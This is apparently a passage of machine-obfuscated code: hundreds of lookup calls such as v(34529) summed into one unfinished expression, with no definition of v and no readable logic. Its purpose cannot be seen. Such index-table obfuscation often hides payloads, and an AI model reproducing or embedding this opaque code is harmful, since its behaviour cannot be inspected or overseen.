v(21724) + v(34529) + v(22636) + v(39388) + v(29045) + v(36322) + v(4776) + v(23296) + v(37068) + v(6855) + v(19839) + v(19981) + v(20869) + v(2150) + v(26592) + v(14899) + v(32884) + v(13043) + v(9354) + v(23100) + v(16798) + v(12960) + v(8810) + v(23474) + v(30183) + v(36611) + v(38155) + v(4746) + v(13661) + v(11079)) + (v(700) + v(13863) + v(31765) + v(13767) + v(984) + v(15046) + v(14847) + v(12093) + v(12815) + v(39694) + v(22838) + v(11646) + v(12576) + v(27213) + v(23024) + v(18520) + v(21321) + v(11206) + v(28237) + v(2569) + v(38543) + v(8082) + v(14151) + v(11506) + v(37612) + v(717) + v(5452) + v(2509) + v(6944) + v(18999) + v(4185) + v(25086) + v(553) + v(11078) + v(9815) + v(1342) + v(10957) + v(7083) + v(5081) + v(38060) + v(28988) + v(15107) + v(25865) + v(18231) + v(13913) + v(7570) + v(32959) + v(26505) + v(13004) + v(35041) + v(13237) + v(12478) + v(30177) + v(20147) + v(28345) + v(9368) + v(28225) + v(8871) + v(25975) + v(38621) + v(20454) + v(38956) + v(5700) + v(19582) + v(3982) + v(28136) + v(36004) + v(21769) + v(20162) + v(16808) + v(6824) + v(32463) + v(2335) + v(10403) + v(4443) + v(35016) + v(13775) + v(4773) + v(8311) + v(17870) + v(31094) + v(9309) + v(30916) + v(3837) + v(18191) + v(34633) + v(14913) + v(7977) + v(3385) + v(33148) + v(3253) + v(2402) + v(28191) + v(7890) + v(29963) + v(36911) + v(11183) + v(18430) + v(14878) + v(16560)) + (v(20005) + v(23132) + v(13836) + v(28715) + v(11060) + v(3475) + v(1841) + v(33375) + v(3535) + v(20422) + v(31643) + v(22698) + v(8392) + v(17332) + v(2020) + v(748) + v(32808) + v(34502) + v(14922) + v(33905) + v(13223) + v(5829) + v(15269) + v(12539) + v(8133) + v(11480) + v(32283) + v(21768) + v(35835) + v(8662) + v(5366) + v(27099) + v(29236) + v(5133) + v(20693) + v(27699) + v(34281) + v(10098) + v(14261) + v(2785) + v(15472) + v(27968) + v(28940) + v(24863) + v(12534) + v(4906) + v(25793) + v(27771) + v(24907) + v(5467) + v(34235) + v(36044) + v(3270) + v(4163) + v(16357) + v(38252) + v(36806) + v(26681) + v(31221) + v(14918) + v(34177) + v(27489) + v(8376) + v(34786) + v(7620) + v(954) + v(8741) + v(23303) + v(23625) + v(24961) + v(24880) + v(31548) + v(34247) + v(17666) + v(13087) + v(348) + v(322) + v(17037) + v(7549) + v(14344) + v(34272) + v(20538) + v(4506) + v(33874) + v(19475) + v(34170) + v(1191) + v(36479) + v(19468) + v(30650) + v(33585) + v(23362) + v(37958) + v(30188) + v(25594) + v(13815) + v(14300) + v(25714) + v(11008) + v(23232)) + (v(37681) + v(10591) + v(11645) + v(8006) + v(12836) + v(3159) + v(3449) + v(9325) + v(3673) + v(2997) + v(19507) + v(19680) + v(11965) + v(30752) + v(24245) + v(4331) + v(7712) + v(22045) + v(33922) + v(38173) + v(37431) + v(2166) + v(27855) + v(34499) + v(15876) + v(32391) + v(15643) + v(18257) + v(7076) + v(7579) + v(861) + v(32752) + v(21317) + v(38502) + v(25191) + v(7668) + v(13052) + v(31607) + v(3255) + v(21023) + v(21495) + v(7890) + v(29963) + v(36911) + v(11183) + v(18430) + v(14878) + v(16560) + v(20005) + v(13595) + v(1782) + v(23460) + v(7090) + v(463) + v(22874) + v(11289) + v(20609) + v(36186) + v(38765) + v(7636) + v(28189) + v(9628) + v(13848) + v(28382) + v(39236) + v(24005) + v(21004) + v(22085) + v(23944) + v(4665) + v(27291) + v(24381) + v(646) + v(27415) + v(13975) + v(22623) + v(3116) + v(21012) + v(22041) + v(31676) + v(3027) + v(16562) + v(34830) + v(24805) + v(11871) + v(29864) + v(34259) + v(34395) + v(22142) + v(21368) + v(9450) + v(9943) + v(30325) + v(22970) + v(8710) + v(4755) + v(8195) + v(9348) + v(25102) + v(30422)) + (v(10471) + v(31956) + v(13731) + v(6780) + v(36181) + v(3561) + v(20807) + v(27301) + v(36328) + v(28720) + v(24896) + v(37263) + v(12024) + v(582) + v(15712) + v(6803) + v(32681) + v(14302) + v(35859) + v(5200) + v(6658) + v(24751) + v(2871) + v(16455) + v(11065) + v(25780) + v(22961) + v(7334) + v(18473) + v(39251) + v(5074) + v(36457) + v(5865) + v(9738) + v(33350) + v(13455) + v(21060) + v(14113) + v(36366) + v(15197) + v(5723) + v(38580) + v(23446) + v(5289) + v(13408) + v(9340) + v(6644) + v(14889) + v(12747) + v(28275) + v(27770) + v(23200) + v(39484) + v(7270) + v(36465) + v(34705) + v(38129) + v(33403) + v(4035) + v(18321) + v(6963) + v(21453) + v(9223) + v(33313) + v(32694) + v(24454) + v(20079) + v(32359) + v(10663) + v(19260) + v(12612) + v(35928) + v(36160) + v(619) + v(943) + v(14821) + v(30604) + v(32428) + v(15153) + v(25796) + v(28258) + v(18957) + v(24309) + v(8319) + v(18458) + v(31729) + v(14992) + v(38208) + v(2483) + v(3559) + v(14380) + v(12056) + v(3718) + v(21515) + v(13541) + v(18594) + v(39622) + v(23247) + v(13225) + v(35297)) + (v(4050) + v(35465) + v(11686) + v(13962) + v(24052) + v(1067) + v(22395) + v(11330) + v(6850) + v(18347) + v(15634) + v(3191) + v(6843) + v(2167) + v(1172) + v(35310) + v(26404) + v(34446) + v(22895) + v(29232) + v(21759) + v(18634) + v(37635) + v(37697) + v(37006) + v(10332) + v(10199) + v(37433) + v(39209) + v(19342) + v(9908) + v(13453) + v(4043) + v(24472) + v(20282) + v(31322) + v(18276) + v(852) + v(18026) + v(28942) + v(21862) + v(7714) + v(37744) + v(36013) + v(3708) + v(33580) + v(20803) + v(33175) + v(29392) + v(23931) + v(31534) + v(25081) + v(37937) + v(32583) + v(12470) + v(6758) + v(37266) + v(17550) + v(37777) + v(7774) + v(27379) + v(38267) + v(16777) + v(10428) + v(31828) + v(12057) + v(31202) + v(29313) + v(21375) + v(36970) + v(1262) + v(2742) + v(1811) + v(38732) + v(11980) + v(10360) + v(22456) + v(29785) + v(2417) + v(11024) + v(37536) + v(8388) + v(23089) + v(33640) + v(5714) + v(19589) + v(32371) + v(39119) + v(39381) + v(27986) + v(7418) + v(7851) + v(22489) + v(26277) + v(28736) + v(26044) + v(13368) + v(21124) + v(7906) + v(36575)) + (v(18621) + v(29371) + v(4230) + v(21556) + v(19097) + v(30149) + v(15868) + v(17444) + v(39220) + v(31950) + v(11197) + v(11788) + v(8403) + v(27017) + v(28146) + v(29472) + v(34496) + v(36899) + v(7178) + v(20812) + v(19630) + v(26729) + v(28190) + v(34209) + v(21098) + v(8102) + v(30818) + v(20908) + v(34253) + v(4302) + v(7370) + v(15028) + v(21909) + v(17708) + v(19410) + v(1325) + v(31925) + v(14618) + v(10754) + v(23827) + v(9941) + v(16121) + v(23110) + v(38879) + v(37844) + v(36036) + v(8349) + v(5079) + v(38723) + v(20999) + v(15991) + v(33986) + v(9426) + v(3344) + v(7917) + v(9245) + v(29933) + v(23022) + v(8466) + v(9182) + v(38901) + v(28039) + v(5097) + v(6390) + v(35807) + v(16247) + v(1287) + v(32147) + v(27179) + v(28454) + v(11248) + v(17720) + v(29019) + v(24702) + v(21493) + v(27804) + v(21217) + v(7426) + v(37639) + v(34987) + v(38054) + v(17809) + v(1670) + v(15015) + v(39126) + v(4317) + v(16220) + v(29364) + v(24652) + v(38517) + v(33783) + v(38826) + v(32593) + v(37099) + v(9698) + v(21789) + v(34429) + v(17561) + v(25522) + v(22896)) + (v(3789) + v(16296) + v(24759) + v(35723) + v(7311) + v(37694) + v(32120) + v(12156) + v(7144) + v(32160) + v(39850) + v(8806) + v(656) + v(34273) + v(13987) + v(5650) + v(27791) + v(4325) + v(10912) + v(29043) + v(7460) + v(9465) + v(13749) + v(37821) + v(10168) + v(16282) + v(33463) + v(33328) + v(22118) + v(35717) + v(2199) + v(1993) + v(18164) + v(34073) + v(20760) + v(32065) + v(12384) + v(9695) + v(11683) + v(31678) + v(34958) + v(29076) + v(34588) + v(29256) + v(39312) + v(18374) + v(22514) + v(20636) + v(10838) + v(9625) + v(10865) + v(13669) + v(930) + v(23291) + v(21201) + v(25287) + v(26718) + v(29802) + v(13647) + v(33227) + v(32205) + v(15858) + v(23659) + v(9857) + v(37303) + v(13911) + v(38562) + v(19528) + v(12135) + v(11485) + v(16971) + v(30685) + v(37004) + v(14453) + v(36619) + v(7762) + v(18774) + v(10385) + v(12719) + v(27246) + v(14050) + v(18998) + v(33062) + v(9508) + v(33887) + v(25014) + v(18592) + v(29120) + v(38564) + v(20660) + v(30707) + v(7266) + v(10274) + v(22315) + v(523) + v(13953) + v(13005) + v(17056) + v(19815) + v(28493)) + (v(33434) + v(19700) + v(34741) + v(720) + v(19288) + v(23692) + v(17325) + v(3943) + v(15710) + v(26250) + v(8688) + v(27413) + v(31494) + v(20313) + v(4929) + v(32856) + v(5218) + v(20971) + v(22139) + v(6535) + v(33726) + v(18666) + v(19129) + v(29355) + v(21634) + v(24388) + v(37139) + v(10379) + v(38163) + v(21124) + v(7906) + v(36575) + v(18621) + v(29371) + v(4230) + v(21556) + v(19097) + v(30149) + v(15868) + v(17444) + v(39220) + v(31950) + v(11197) + v(11788) + v(8403) + v(27017) + v(28146) + v(29472) + v(34496) + v(36899) + v(7178) + v(20812) + v(31652) + v(9566) + v(933) + v(10395) + v(20052) + v(25963) + v(28060) + v(36472) + v(8707) + v(36782) + v(31398) + v(25314) + v(6365) + v(1460) + v(14156) + v(29688) + v(30257) + v(37892) + v(6914) + v(22986) + v(8666) + v(13327) + v(22420) + v(22371) + v(7027) + v(35020) + v(24993) + v(9285) + v(31544) + v(4514) + v(1234) + v(10790) + v(19649) + v(8153) + v(2854) + v(21531) + v(36165) + v(18077) + v(37388) + v(6381) + v(14256) + v(17755) + v(34742) + v(28204) + v(17051) + v(27783) + v(13793) + v(4669)) + (v(39481) + v(22080) + v(4263) + v(39363) + v(4777) + v(31145) + v(30969) + v(34985) + v(7624) + v(15311) + v(3846) + v(32911) + v(19269) + v(9311) + v(6452) + v(4645) + v(8496) + v(28051) + v(33184) + v(13806) + v(30937) + v(593) + v(24735) + v(21113) + v(9446) + v(25461) + v(38753) + v(7723) + v(28932) + v(3004) + v(7710) + v(23152) + v(38655) + v(11349) + v(34816) + v(8595) + v(36227) + v(1071) + v(32352) + v(4182) + v(6776) + v(18094) + v(22615) + v(5288) + v(25867) + v(35184) + v(1136) + v(5668) + v(25823) + v(39419) + v(28310) + v(28007) + v(2946) + v(4373) + v(8340) + v(6129) + v(39329) + v(28053) + v(10368) + v(10102) + v(25751) + v(11764) + v(18872) + v(39430) + v(27740) + v(2088) + v(37045) + v(16884) + v(21784) + v(7039) + v(23965) + v(21212) + v(27490) + v(25854) + v(9575) + v(33447) + v(25570) + v(31536) + v(36955) + v(35473) + v(12098) + v(3265) + v(2667) + v(21866) + v(34718) + v(26766) + v(36130) + v(10933) + v(15875) + v(6790) + v(17889) + v(17630) + v(33146) + v(33564) + v(33452) + v(29657) + v(26108) + v(25559) + v(30425) + v(34411)) + (v(21275) + v(19286) + v(3990) + v(8691) + v(35442) + v(36291) + v(19238) + v(34433) + v(13928) + v(30701) + v(36421) + v(37887) + v(36001) + v(8495) + v(14255) + v(31263) + v(25108) + v(36629) + v(7321) + v(10493) + v(8112) + v(4118) + v(37364) + v(1137) + v(20546) + v(34981) + v(1837) + v(23053) + v(31700) + v(26914) + v(8529) + v(24446) + v(9840) + v(32570) + v(32095) + v(28118) + v(28383) + v(22932) + v(14360) + v(6298) + v(2981) + v(25584) + v(28903) + v(11602) + v(27985) + v(36455) + v(13954) + v(24874) + v(20857) + v(21414) + v(39418) + v(7028) + v(29707) + v(33603) + v(30308) + v(8591) + v(35050) + v(38262) + v(13811) + v(36094) + v(15880) + v(25609) + v(38427) + v(22163) + v(8719) + v(12545) + v(8481) + v(15010) + v(36541) + v(21311) + v(36882) + v(6569) + v(34521) + v(1486) + v(20365) + v(9035) + v(18549) + v(16408) + v(20901) + v(2757) + v(27041) + v(28975) + v(37978) + v(5871) + v(5621) + v(31432) + v(5547) + v(34489) + v(19385) + v(11394) + v(38411) + v(37969) + v(23989) + v(21585) + v(1984) + v(29099) + v(11046) + v(4196) + v(5419) + v(22620)) + (v(21790) + v(13377) + v(38620) + v(31168) + v(23016) + v(24738) + v(2280) + v(11077) + v(33037) + v(39232) + v(28507) + v(36987) + v(9756) + v(15780) + v(23381) + v(27841) + v(23523) + v(35576) + v(24392) + v(8507) + v(5022) + v(12327) + v(14269) + v(13858) + v(11901) + v(39551) + v(37493) + v(6124) + v(24405) + v(38227) + v(4779) + v(22365) + v(14873) + v(277) + v(37171) + v(30759) + v(12639) + v(5173) + v(18607) + v(1500) + v(25337) + v(24612) + v(26563) + v(30205) + v(20654) + v(12073) + v(30929) + v(12528) + v(17343) + v(6034) + v(8789) + v(28928) + v(36429) + v(13125) + v(10119) + v(36743) + v(30996) + v(36387) + v(28997) + v(21477) + v(38680) + v(6376) + v(10971) + v(29729) + v(6055) + v(1681) + v(33781) + v(511) + v(6581) + v(34344) + v(35417) + v(39395) + v(28403) + v(17726) + v(39556) + v(9139) + v(10488) + v(36754) + v(9689) + v(9374) + v(35272) + v(10715) + v(6612) + v(32501) + v(15074) + v(6247) + v(38268) + v(27412) + v(22331) + v(35666) + v(26380) + v(6345) + v(10152) + v(12290) + v(39463) + v(27245) + v(30704) + v(22775) + v(4633) + v(3496)) + (v(2371) + v(25663) + v(23960) + v(15817) + v(23818) + v(25055) + v(2277) + v(2138) + v(16488) + v(5715) + v(11250) + v(4178) + v(27150) + v(29513) + v(25085) + v(11773) + v(12619) + v(35226) + v(20338) + v(8129) + v(35218) + v(14312) + v(13220) + v(6808) + v(23288) + v(22820) + v(28080) + v(22370) + v(19355) + v(10169) + v(8912) + v(7434) + v(5055) + v(24198) + v(10389) + v(7887) + v(20133) + v(13984) + v(10567) + v(29971) + v(35094) + v(21653) + v(5336) + v(32182) + v(37795) + v(598) + v(15893) + v(29842) + v(16480) + v(26901) + v(13691) + v(37276) + v(31274) + v(36339) + v(13795) + v(12943) + v(28993) + v(30095) + v(19609) + v(12681) + v(30120) + v(29008) + v(22026) + v(452) + v(39349) + v(26312) + v(21525) + v(20959) + v(11283) + v(15761) + v(32511) + v(6868) + v(1455) + v(31918) + v(30666) + v(28220) + v(1485) + v(11348) + v(1474) + v(26994) + v(11793) + v(28e3) + v(33109) + v(5149) + v(32758) + v(2378) + v(20171) + v(22494) + v(24690) + v(39560) + v(37680) + v(27457) + v(17297) + v(11464) + v(24533) + v(9594) + v(13775) + v(13374) + v(24307) + v(26060)) + (v(3869) + v(4321) + v(17698) + v(34033) + v(864) + v(26030) + v(34617) + v(6723) + v(6293) + v(21112) + v(2719) + v(6075) + v(37832) + v(38544) + v(21724) + v(34529) + v(22636) + v(39388) + v(29045) + v(7094) + v(4715) + v(6680) + v(15536) + v(21547) + v(11397) + v(30740) + v(19023) + v(13786) + v(36321) + v(35939) + v(13584) + v(22714) + v(34005) + v(1423) + v(23584) + v(30152) + v(29316) + v(33384) + v(5100) + v(29027) + v(10109) + v(6173) + v(7670) + v(27818) + v(19895) + v(15762) + v(23429) + v(7247) + v(15044) + v(37442) + v(39843) + v(10161) + v(7591) + v(38676) + v(12046) + v(25828) + v(21673) + v(19257) + v(31289) + v(33078) + v(15528) + v(38026) + v(13611) + v(19714) + v(26638) + v(22741) + v(16805) + v(13072) + v(6617) + v(8709) + v(39270) + v(35432) + v(16264) + v(3770) + v(28849) + v(29157) + v(29697) + v(5633) + v(271) + v(3196) + v(21133) + v(26733) + v(17581) + v(9981) + v(19470) + v(9225) + v(33700) + v(24421) + v(10423) + v(37735) + v(12531) + v(35778) + v(6743) + v(3639) + v(26236) + v(5383) + v(25773) + v(5584) + v(9709) + v(34058)) + (v(9624) + v(39550) + v(21013) + v(25309) + v(13802) + v(5578) + v(28113) + v(32308) + v(21339) + v(26435) + v(23730) + v(34410) + v(33060) + v(9210) + v(17595) + v(37076) + v(8210) + v(36654) + v(4531) + v(9278) + v(13626) + v(6939) + v(33265) + v(24849) + v(430) + v(21798) + v(39817) + v(25964) + v(1236) + v(13394) + v(8243) + v(37312) + v(2118) + v(25132) + v(26544) + v(31198) + v(3634) + v(29734) + v(35330) + v(4337) + v(18478) + v(38473) + v(19517) + v(22963) + v(9971) + v(16170) + v(14789) + v(18982) + v(20137) + v(11255) + v(15202) + v(14217) + v(36616) + v(30798) + v(20663) + v(6549) + v(18174) + v(36662) + v(17658) + v(31376) + v(20915) + v(8914) + v(31220) + v(35525) + v(20748) + v(12122) + v(17194) + v(18093) + v(719) + v(29252) + v(21557) + v(1672) + v(7691) + v(29614) + v(33607) + v(18028) + v(28027) + v(17877) + v(24585) + v(24684) + v(4283) + v(12127) + v(18127) + v(28590) + v(4774) + v(20686) + v(17439) + v(36714) + v(3755) + v(8916) + v(22597) + v(2275) + v(29161) + v(1182) + v(4396) + v(33377) + v(7301) + v(39464) + v(32083) + v(14520)) + (v(11863) + v(23454) + v(6290) + v(9816) + v(29667) + v(9106) + v(28093) + v(25372) + v(20326) + v(29688) + v(15304) + v(19644) + v(31413) + v(32022) + v(7007) + v(29610) + v(1312) + v(39806) + v(22913) + v(11494) + v(21285) + v(22058) + v(1155) + v(2116) + v(30675) + v(17415) + v(28667) + v(34838) + v(7541) + v(23915) + v(16745) + v(11721) + v(17770) + v(30149) + v(15868) + v(24906) + v(6118) + v(16343) + v(6820) + v(18302) + v(9277) + v(5319) + v(14234) + v(29058) + v(32485) + v(28077) + v(36803) + v(8087) + v(9099) + v(16778) + v(23927) + v(1188) + v(37623) + v(6088) + v(17096) + v(20390) + v(24519) + v(4698) + v(25778) + v(35671) + v(3507) + v(4567) + v(8521) + v(22113) + v(5060) + v(30536) + v(6705) + v(18267) + v(23503) + v(11406) + v(38224) + v(37123) + v(39353) + v(39276) + v(18448) + v(33555) + v(26406) + v(36133) + v(14888) + v(11491) + v(24889) + v(35960) + v(39012) + v(37463) + v(13527) + v(15025) + v(27661) + v(22096) + v(31857) + v(9976) + v(4055) + v(3162) + v(9196) + v(26355) + v(4312) + v(10762) + v(4057) + v(8958) + v(10188) + v(1664)) + (v(19982) + v(38203) + v(20033) + v(11280) + v(33411) + v(13516) + v(25770) + v(5231) + v(26783) + v(19760) + v(15786) + v(28969) + v(22481) + v(34528) + v(35874) + v(22427) + v(20360) + v(10813) + v(34756) + v(17853) + v(21996) + v(32194) + v(17400) + v(30672) + v(36938) + v(3454) + v(3699) + v(7463) + v(7480) + v(11158) + v(34839) + v(39684) + v(33866) + v(29769) + v(31878) + v(35623) + v(36062) + v(32921) + v(19651) + v(33e3) + v(10297) + v(13307) + v(33801) + v(37386) + v(38849) + v(31665) + v(26432) + v(8940) + v(19267) + v(2675) + v(22731) + v(16400) + v(3532) + v(4862) + v(31358) + v(3066) + v(34773) + v(36078) + v(1688) + v(28810) + v(27927) + v(15835) + v(28396) + v(25050) + v(8008) + v(11999) + v(28822) + v(11559) + v(26040) + v(19452) + v(19018) + v(32155) + v(7077) + v(31153) + v(39099) + v(17350) + v(2945) + v(18134) + v(29549) + v(14867) + v(38935) + v(24730) + v(15791) + v(9924) + v(15441) + v(17103) + v(3273) + v(26086) + v(27925) + v(14999) + v(6751) + v(18830) + v(26209) + v(13456) + v(37551) + v(368) + v(38415) + v(7102) + v(2044) + v(8338)) + (v(38568) + v(1461) + v(3489) + v(28427) + v(16854) + v(7862) + v(32797) + v(20899) + v(16468) + v(11553) + v(6018) + v(5080) + v(20388) + v(3075) + v(19236) + v(12014) + v(30495) + v(8389) + v(30833) + v(31521) + v(9154) + v(37868) + v(13952) + v(18864) + v(8930) + v(8712) + v(39399) + v(30328) + v(22827) + v(11276) + v(7035) + v(27167) + v(3873) + v(11432) + v(30544) + v(6411) + v(24962) + v(6988) + v(9995) + v(35809) + v(11442) + v(28693) + v(10067) + v(4617) + v(20548) + v(11190) + v(28655) + v(2679) + v(23602) + v(32575) + v(34739) + v(12144) + v(3554) + v(10256) + v(15884) + v(16491) + v(35519) + v(22539) + v(30118) + v(21583) + v(8368) + v(8041) + v(2229) + v(1099) + v(33623) + v(30664) + v(36784) + v(8970) + v(24810) + v(25125) + v(14796) + v(9519) + v(24531) + v(29812) + v(24528) + v(25743) + v(750) + v(16490) + v(22668) + v(18484) + v(23465) + v(15219) + v(22388) + v(471) + v(8867) + v(21536) + v(13513) + v(3176) + v(10527) + v(23412) + v(17277) + v(32554) + v(30902) + v(17689) + v(35303) + v(19629) + v(26120) + v(12662) + v(33705) + v(19043)) + (v(39323) + v(32948) + v(38815) + v(26526) + v(26392) + v(10925) + v(28850) + v(14201) + v(2605) + v(7782) + v(28818) + v(39286) + v(32751) + v(6936) + v(7696) + v(29374) + v(9843) + v(32643) + v(35144) + v(8631) + v(39300) + v(5360) + v(27077) + v(21571) + v(6833) + v(7769) + v(36346) + v(38401) + v(35999) + v(22268) + v(17009) + v(31004) + v(23734) + v(5728) + v(28696) + v(402) + v(4470) + v(7940) + v(27485) + v(14672) + v(2091) + v(19527) + v(12862) + v(10945) + v(31675) + v(10730) + v(16675) + v(9730) + v(22206) + v(18145) + v(18882) + v(31708) + v(24740) + v(14781) + v(12117) + v(3788) + v(14015) + v(37403) + v(33548) + v(10229) + v(17263) + v(21508) + v(21787) + v(23822) + v(19122) + v(37687) + v(15970) + v(34965) + v(9863) + v(2901) + v(18649) + v(35881) + v(21249) + v(31003) + v(33684) + v(7424) + v(25071) + v(13986) + v(6058) + v(38246) + v(31641) + v(31581) + v(400) + v(22682) + v(7820) + v(38288) + v(19189) + v(12990) + v(3754) + v(22518) + v(10874) + v(26968) + v(33943) + v(39406) + v(5415) + v(39738) + v(34661) + v(12293) + v(7773) + v(6200)) + (v(32863) + v(16556) + v(26889) + v(27234) + v(17336) + v(3644) + v(10538) + v(32382) + v(28637) + v(26323) + v(8257) + v(27408) + v(27914) + v(32151) + v(27632) + v(8097) + v(28235) + v(7135) + v(26316) + v(28776) + v(29800) + v(17379) + v(3132) + v(28288) + v(26282) + v(39247) + v(36689) + v(12437) + v(2759) + v(37144) + v(2547) + v(7915) + v(11689) + v(10237) + v(12267) + v(27410) + v(10319) + v(33854) + v(22486) + v(22529) + v(30644) + v(16106) + v(39627) + v(37383) + v(35128) + v(24133) + v(7508) + v(18247) + v(11392) + v(7677) + v(13776) + v(19132) + v(20685) + v(11571) + v(34412) + v(27550) + v(28257) + v(32815) + v(1553) + v(7031) + v(24892) + v(37790) + v(34339) + v(11496) + v(8334) + v(11783) + v(32878) + v(16892) + v(28979) + v(9489) + v(19362) + v(24250) + v(23254) + v(28114) + v(13351) + v(38565) + v(6351) + v(16837) + v(17865) + v(13437) + v(6448) + v(20369) + v(32251) + v(16592) + v(4032) + v(1398) + v(18220) + v(18772) + v(10106) + v(31698) + v(18213) + v(16065) + v(39579) + v(23145) + v(22307) + v(5182) + v(4908) + v(8599) + v(12975) + v(2195)) + (v(15323) + v(22662) + v(35152) + v(23099) + v(34394) + v(35036) + v(7942) + v(30895) + v(9194) + v(3584) + v(29048) + v(23805) + v(20981) + v(30903) + v(9638) + v(13993) + v(879) + v(9316) + v(26966) + v(29780) + v(27704) + v(17652) + v(34153) + v(30849) + v(5543) + v(2453) + v(11249) + v(37741) + v(39657) + v(26449) + v(30249) + v(35455) + v(965) + v(21055) + v(37339) + v(15573) + v(24808) + v(38644) + v(16587) + v(38387) + v(19628) + v(16804) + v(28565) + v(7324) + v(32613) + v(25352) + v(32248) + v(16113) + v(23798) + v(19091) + v(10315) + v(10596) + v(5092) + v(4486) + v(6216) + v(2366) + v(15284) + v(14787) + v(5164) + v(24927) + v(39078) + v(30838) + v(14648) + v(3086) + v(30471) + v(14876) + v(13663) + v(21598) + v(25968) + v(11242) + v(11915) + v(31392) + v(21269) + v(4105) + v(18974) + v(21642) + v(13901) + v(28103) + v(5058) + v(9160) + v(39280) + v(11502) + v(38760) + v(29464) + v(34445) + v(24987) + v(29066) + v(34603) + v(8419) + v(23832) + v(21129) + v(12017) + v(10916) + v(29367) + v(12005) + v(21032) + v(36630) + v(1365) + v(34193) + v(27852)) + (v(29426) + v(17448) + v(11909) + v(30668) + v(14565) + v(370) + v(1898) + v(13196) + v(28593) + v(12765) + v(33241) + v(8576) + v(28329) + v(32627) + v(19590) + v(16253) + v(12597) + v(22251) + v(26987) + v(20944) + v(34079) + v(35853) + v(28299) + v(39781) + v(15413) + v(11942) + v(34314) + v(19396) + v(385) + v(33544) + v(20724) + v(10068) + v(15165) + v(30395) + v(20253) + v(34003) + v(29998) + v(7511) + v(19930) + v(14660) + v(22263) + v(34744) + v(21922) + v(32279) + v(14650) + v(21827) + v(4365) + v(33288) + v(8985) + v(14836) + v(22066) + v(6262) + v(1337) + v(4277) + v(4265) + v(1896) + v(31142) + v(19400) + v(24490) + v(15672) + v(34679) + v(22769) + v(19806) + v(9462) + v(16382) + v(3988) + v(33376) + v(9658) + v(8577) + v(26363) + v(35122) + v(15047) + v(8346) + v(10475) + v(22737) + v(18225) + v(31371) + v(11957) + v(32538) + v(27840) + v(38010) + v(4752) + v(39698) + v(28957) + v(26068) + v(6016) + v(24777) + v(33385) + v(6716) + v(279) + v(23586) + v(12077) + v(30572) + v(33405) + v(18533) + v(6631) + v(14222) + v(23023) + v(27444) + v(25548)) + (v(24649) + v(31952) + v(17783) + v(7594) + v(26377) + v(24503) + v(22950) + v(20789) + v(10515) + v(4712) + v(10165) + v(18860) + v(38490) + v(31552) + v(26593) + v(33315) + v(34291) + v(19057) + v(11651) + v(27203) + v(35871) + v(948) + v(20029) + v(10405) + v(24026) + v(6693) + v(31535) + v(11143) + v(25989) + v(18326) + v(20512) + v(8630) + v(12454) + v(9410) + v(381) + v(5747) + v(6986) + v(15231) + v(7938) + v(32207) + v(4239) + v(28322) + v(37716) + v(26266) + v(5098) + v(2299) + v(2444) + v(39784) + v(13432) + v(34376) + v(32923) + v(26031) + v(32558) + v(19753) + v(26991) + v(22225) + v(20913) + v(21173) + v(29315) + v(3268) + v(6089) + v(33536) + v(27392) + v(1212) + v(37461) + v(14723) + v(19914) + v(6711) + v(30993) + v(15532) + v(16079) + v(22541) + v(13634) + v(39773) + v(29894) + v(7404) + v(5770) + v(12238) + v(10367) + v(37037) + v(826) + v(39742) + v(3694) + v(19717) + v(29386) + v(11168) + v(642) + v(16092) + v(35318) + v(29337) + v(33638) + v(9609) + v(10802) + v(34995) + v(13568) + v(12645) + v(22825) + v(6305) + v(4996) + v(35653)) + (v(8770) + v(21185) + v(17741) + v(32005) + v(4810) + v(21503) + v(7980) + v(3155) + v(695) + v(33262) + v(13030) + v(38048) + v(33486) + v(10683) + v(12078) + v(33425) + v(2813) + v(992) + v(19832) + v(20083) + v(39488) + v(36865) + v(23710) + v(35287) + v(12547) + v(35870) + v(28135) + v(22373) + v(13518) + v(11489) + v(16729) + v(23058) + v(6004) + v(19622) + v(21480) + v(12297) + v(13477) + v(36994) + v(36101) + v(36717) + v(7177) + v(29866) + v(8147) + v(24651) + v(559) + v(37147) + v(5693) + v(31315) + v(20350) + v(4231) + v(23912) + v(33708) + v(29660) + v(5913) + v(14730) + v(17537) + v(39193) + v(28726) + v(38533) + v(11638) + v(19408) + v(26776) + v(25785) + v(13709) + v(4548) + v(2852) + v(37514) + v(28316) + v(27162) + v(7581) + v(19813) + v(3202) + v(459) + v(22037) + v(28038) + v(10131) + v(22743) + v(10372) + v(11393) + v(12499) + v(33624) + v(19970) + v(26542) + v(7698) + v(17775) + v(32895) + v(19522) + v(35461) + v(10621) + v(29833) + v(15680) + v(4281) + v(26703) + v(24822) + v(35087) + v(10120) + v(2952) + v(36008) + v(15686) + v(32685)) + (v(36601) + v(21986) + v(12245) + v(15374) + v(28443) + v(17187) + v(28569) + v(10735) + v(4366) + v(24660) + v(13761) + v(35268) + v(31528) + v(19247) + v(38919) + v(9646) + v(16447) + v(5499) + v(22149) + v(11380) + v(18705) + v(12095) + v(36788) + v(21645) + v(33778) + v(32052) + v(10165) + v(7584) + v(2653) + v(4880) + v(2168) + v(12262) + v(37377) + v(37490) + v(5117) + v(39510) + v(16869) + v(5955) + v(23391) + v(12090) + v(1571) + v(11742) + v(9707) + v(4212) + v(15020) + v(37008) + v(20066) + v(34782) + v(37118) + v(23057) + v(10298) + v(24887) + v(14413) + v(9962) + v(20508) + v(16406) + v(10281) + v(34066) + v(3390) + v(32096) + v(15242) + v(10989) + v(32818) + v(25023) + v(17377) + v(28405) + v(30396) + v(33939) + v(22712) + v(27384) + v(5688) + v(36414) + v(3029) + v(22063) + v(33267) + v(33616) + v(37918) + v(38161) + v(21189) + v(9688) + v(22413) + v(16735) + v(14559) + v(3678) + v(21978) + v(20198) + v(27887) + v(38628) + v(27103) + v(4391) + v(31632) + v(15188) + v(5324) + v(27148) + v(10952) + v(15652) + v(39400) + v(35173) + v(20212) + v(6524)) + (v(23158) + v(2835) + v(12903) + v(17267) + v(28896) + v(16294) + v(39312) + v(18374) + v(32638) + v(26512) + v(13619) + v(17760) + v(25281) + v(13305) + v(33690) + v(32735) + v(6464) + v(26026) + v(31951) + v(33429) + v(21142) + v(2614) + v(27896) + v(16473) + v(11744) + v(4500) + v(2156) + v(17141) + v(5039) + v(34074) + v(21039) + v(8053) + v(39702) + v(15043) + v(21809) + v(17898) + v(716) + v(19560) + v(23679) + v(37280) + v(36018) + v(13695) + v(2950) + v(6364) + v(9444) + v(5431) + v(16136) + v(33404) + v(6543) + v(38109) + v(39709) + v(29268) + v(12974) + v(23002) + v(33345) + v(22568) + v(26704) + v(2094) + v(24683) + v(6259) + v(6865) + v(22258) + v(36284) + v(36169) + v(13365) + v(13476) + v(14418) + v(9927) + v(21049) + 